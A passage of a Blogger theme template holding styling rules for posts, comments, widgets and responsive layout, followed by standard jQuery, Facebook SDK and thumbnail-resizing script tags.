padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
